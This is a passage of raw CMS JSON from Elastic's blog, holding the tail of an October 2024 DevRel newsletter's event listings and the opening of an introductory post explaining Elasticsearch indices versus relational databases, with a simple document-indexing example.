34, 34);font-size: 12pt;'\u003e — October 17–18\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Krakow: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-krakow/events/303194747\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eOpenTelemetry \u0026amp; Elasticsearch Query Language (ES|QL)\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e— October 21\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eKrakow: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://jdd.org.pl/lecture_2024/#id=94445\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eGenAI buzzwords explained\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 22–23\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eLondon: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://community.cncf.io/events/details/cncf-kcd-uk-presents-kubernetes-community-days-uk-london-2024/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eKubernetes Community Day UK\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 22–23\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Birmingham: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/london-elastic-fantastics/events/303603643/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eMeetup Special with Apache Kafka Group\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 24\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eParis:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/ElasticFR/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eMeetup ElasticFR #93 at Canal+\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 24\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eBirmingham: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://conf.techmids.io/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eTechMids\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 25\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eLondon \u0026amp; Virtual: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://reactadvanced.com/\"\u003e\u003cspan style='font-size: 12pt;'\u003eReact Advanced\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 25 \u0026amp; 28\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Cologne: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-rheinruhr/events/303601182/?isFirstPublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Meetup x Apache Kafka Cologne\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 29\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Dublin: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/dublin-city-elasticsearch/events/302787396/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eES|QL \u0026amp; SLOs across the Globe\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 29\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eDublin: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.usenix.org/conference/srecon24emea\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSRECon EMEA 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 29–31\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eTel Aviv: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://devopsdays.org/events/2024-tel-aviv/welcome/?utm_campaign=community-newsletter-december-cm\u0026utm_source=email\u0026utm_medium=newsletter\u0026utm_content=mkt_170627\u0026mkt_tok=ODEzLU1BTS0zOTIAAAGP1EQ4FYDYf8W_s0wG7S-eVzUlGJsE2QphQhuPVwMBI8dR3OwZHtRBMemOX8SwzKmoryTUfralKZ4h5OsJXa9A\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eDevOpsDays Tel Aviv\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 30–31\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eWarsaw: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://devopsdays.org/events/2024-warsaw/welcome/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eDevOpsDays Poland\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e— November 5–6\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Amsterdam: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-nl/events/303602387\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSecurity Meetup\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e— November 6\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eToulouse:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://devfesttoulouse.fr/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eDevFest Toulouse\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 7\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eLondon: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://halfstackconf.com/london\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eHalfstack London\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 13\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs47c0b27a0543dede"}}},{"title_text":{"title_text":[{"title_l10n":"Asia-Pacific","_metadata":{"uid":"csadbcb6ed4f05394c"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Ahmedabad: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/Gujarat-Elastic-Fantastics/events/303780317\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eGenAI and Search\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 12\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMelbourne:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://events.linuxfoundation.org/kubeday-australia/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eKubeDay Australia 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 15\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Singapore:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/singapore-elastic-fantastics/events/303074937/?slug=singapore-elastic-fantastics\u0026eventId=303074937\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security in Singapore with Mandy Andress\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 15\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Bengaluru: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/Elasticsearch-Explorers/events/303762098\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSecurity Meetup - The Hackers meetup x Elastic\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 19\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003ePerth:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://aisasecuritydays.com.au/perthsec\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eAISA PerthSec Day\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 23\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Sydney:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/sydney-elastic-fantastics/events/303642625/?slug=sydney-elastic-fantastics\u0026eventId=303642625\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic \u0026amp; Microsoft Meetup in Sydney\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 23\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eChangsha:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://1024.csdn.net/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003e2024 Developer's Day\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 23–24\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eSingapore:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.developer.tech.gov.sg/communities/events/conferences/stack-developer-conference-2024/overview\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSTACK Conference\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 6–7\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eSydney:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://gophercon.com.au/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eGopherCon AU 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 7–8\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eSydney:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.bsides.sydney/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eBSides Sydney 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 9\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs79119157a1f6767a"}}},{"title_text":{"title_text":[{"title_l10n":"ElasticON Tour","_metadata":{"uid":"cs0dbf5959b835dcbb"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic's annual one-day conference series is coming to you — join us to learn what's hot at Elastic right now, watch demos, and visit ask-me-anything booths.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eNew York City: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/events/elasticon/new-york-city?utm_campaign=elasticon-tour-new-york-city\u0026utm_source=community\u0026utm_medium=email\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticON\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e— \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNovember\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e 13\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eMunich: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/events/elasticon/munich?utm_campaign=elasticon-tour-munich\u0026utm_source=community\u0026utm_medium=email\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticON\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e —\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNovember 14\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAmsterdam: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/events/elasticon/amsterdam?utm_campaign=elasticon-tour-amsterdam\u0026utm_source=community\u0026utm_medium=email\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticON\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e —\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNovember 26\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs518010ca9a62cac6"}}},{"image":{"image":{"uid":"bltc4af27391e6f4565","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-09T11:57:56.309Z","created_by":"blt96ac6007eba0a223","file_size":"259117","filename":"3.png","parent_uid":null,"tags":[],"title":"3.png","updated_at":"2024-10-09T11:57:56.309Z","updated_by":"blt96ac6007eba0a223","publish_details":{"time":"2024-10-09T21:00:00.322Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc4af27391e6f4565/67066fc4d59548029b8b5f95/3.png"},"_metadata":{"uid":"cs2b4cf66a02ae0181"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csab1118baddd19c04"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eJoin your local \u003c/span\u003e\u003ca href=\"http://meetup.com/pro/elastic/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic meetup group\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for the latest news on upcoming events. If you’re interested in presenting at a meetup, send an email to \u003c/span\u003e\u003ca href=\"mailto:meetups@elastic.co\"\u003e\u003cspan style='font-size: 12pt;'\u003emeetups@elastic.co\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs14a4ab74986ed64a"}}}],"publish_date":"2024-10-10","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt39140cf3e2cd4550","ACL":{},"created_at":"2023-11-06T21:51:00.583Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"integrations","label_l10n":"Integrations","tags":[],"title":"Integrations","updated_at":"2023-11-06T21:51:00.583Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.083Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"title":"Community","label_l10n":"Community","keyword":"community","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt9c74c5bb18c95a80","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-07-14T13:45:14.579Z","updated_at":"2020-07-14T13:45:14.579Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-07-14T13:45:14.579Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-08-13T15:01:07.164Z","user":"bltc87e8bcd2aefc255"}}],"tags_use_case":[],"thumbnail_image":{"uid":"blt696883955f9c5c66","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-04-18T15:45:26.219Z","created_by":"blt96ac6007eba0a223","file_size":"154834","filename":"community-blog-series-04_(1)_(1).png","parent_uid":null,"tags":[],"title":"community-blog-series-04_(1)_(1).png","updated_at":"2024-04-18T15:45:26.219Z","updated_by":"blt96ac6007eba0a223","publish_details":{"time":"2024-04-19T07:38:52.718Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt696883955f9c5c66/66214016b8b5ce078fdbef6e/community-blog-series-04_(1)_(1).png"},"title":"DevRel newsletter — October 2024","title_l10n":"DevRel newsletter — October 2024","updated_at":"2024-10-09T12:03:40.624Z","updated_by":"blt96ac6007eba0a223","url":"/blog/devrel-newsletter-october-2024","publish_details":{"time":"2024-10-09T21:00:00.291Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt55ad926e791a351b","_version":27,"locale":"en-us","ACL":{},"abstract_l10n":"Understand what an index is in Elasticsearch and how it compares to relational databases. Learn about flexible storage, efficient retrieval, advanced indexing, and search capabilities.","author":["blt766597ff566b9512"],"category":["bltb79594af7c5b4199"],"created_at":"2023-07-14T23:19:28.918Z","created_by":"blt3044324473ef223b70bc674c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa5d7e6109114b8e9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eThe term \u003cem\u003eindex\u003c/em\u003e is quite overloaded in the tech world. If you asked most developers what an index is, they might tell you it commonly refers to a data structure in a relational database (RDBMS) that is associated with a table, which improves the speed of data retrieval operations.\u003c/p\u003e\u003cp\u003eBut what is an Elasticsearch\u003csup\u003e®\u003c/sup\u003e index? An Elasticsearch index is a logical namespace that holds a collection of documents, where each document is a collection of fields — which, in turn, are key-value pairs that contain your data.\u003c/p\u003e"}],"_metadata":{"uid":"csa2fd1368667f5339"}}},{"title_text":{"title_text":[{"title_l10n":"How is an Elasticsearch index different from a relational database?","_metadata":{"uid":"cs3adf04c6d8941738"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch indices are not the same as you’d find in a relational database. Think of an Elasticsearch cluster as a database that can contain many indices you can consider as a table, and within each index, you have many documents.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRDBMS =\u0026gt; Databases =\u0026gt; Tables =\u0026gt; Columns/Rows\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch =\u0026gt; Clusters =\u0026gt; Indices =\u0026gt; Shards =\u0026gt; Documents with key-value pairs\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile Elasticsearch stores JSON documents, what you input into the index is incredibly flexible. It’s a quick process to get up and running using the multitude of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/integrations/\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIntegrations\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/beats/\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBeats\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e available. Or you can go a little further and define your own ETL processes using \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/ingest.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIngest Pipelines\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e or \u003c/span\u003e\u003ca href=\"https://www.elastic.co/logstash/\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLogstash\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 0.6em;\"\u003e\u003csup\u003e®\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, with the aid of their numerous processors and plugins.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnother departure from relational databases is that you can import data without the need for any upfront schema definition. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/dynamic-mapping.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDynamic types\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e are a great way to get started quickly or to account for unexpected fields in documents. Then, once you have things set, switch to a fixed schema to improve performance.\u0026nbsp;\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/runtime.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRuntime fields\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e are another interesting feature that allows you to do schema on read or write. They can be added to an existing document and used to derive a new field, or you can create a runtime field at query time. Think of them as computed values using scripting that can read into the source of the document.\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs54dd16cee2b52662"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs09ad6ab078d7434b"},"paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003eSee the difference between Elasticsearch and relational databases now. Try it out for free today with a trial account on \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"How data interacts with Elasticsearch’s user-friendly API","_metadata":{"uid":"csca0031e15dd95e81"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch provides a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/docs.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRESTful JSON-based API\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for interacting with document data. You can index, search, update, and delete documents by sending HTTP requests to the appropriate cluster endpoints. These CRUD-like operations can take place at an individual document level or at the index level itself. If you’d prefer, there are also language-specific \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/client/index.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eclient libraries\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e you can use instead of direct REST.\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe following example creates a document in an index called \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eplaywrights\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e with an assigned \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003edocument_id\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e of 1. Notice we don’t need to create any schemas or upfront configuration; we simply insert our data.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9b2bb3f904fa2430"}}},{"code":{"code":"POST /playwrights/_doc/1\n{\n \"firstname\": \"William\",\n \"lastname\": \"Shakespeare\"\n}","_metadata":{"uid":"cs93dd4a5e99cd515b"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csde847b2289827654"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe can further add documents and fields as we like, which is not something you could do easily with a relational 